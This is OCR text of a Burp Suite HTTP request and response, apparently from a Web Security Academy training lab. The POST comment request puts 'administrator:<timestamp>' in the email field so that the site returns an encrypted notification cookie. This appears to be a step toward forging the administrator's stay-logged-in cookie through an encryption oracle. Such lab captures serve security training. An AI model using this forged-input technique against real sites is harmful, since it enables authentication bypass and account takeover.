 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a6e00f0032047ca8400031b003d0013.web-security-academy.net
3 Cookie: session=EorQov2bojo3WKcuv1WJGx1AkSG43qbH; stay-logged-in=
11bWStRnsuI5jQHLqN8IeTDaSMTjeZvXidCoLNKcebQ%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 180
10 Origin: https://0a6e00f0032047ca8400031b003d0013.web-security-academy.net
11 Referer: https://0a6e00f0032047ca8400031b003d0013.web-security-academy.net/post?postId=9
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=RFqOE8oJwGKrD0s3oxR5DFkdvu34Jr1A&postId=9&comment=a&name=a&email=
administrator:1697441000016&website=
https%3A%2F%2F0a5100d00442e1a9824d07ae00660042.web-security-academy.net%2F
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /post?postId=9
3 Set-Cookie: notification=
Yai5H9ZGXjnRmJO0XGizacKndU%2f5vj%2bV4RNrTZXT8l16Omk1sVqdl05jt2MfHdzWgd0Sk7Nkv3Q6F6RWuGBBog%3d%3
d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7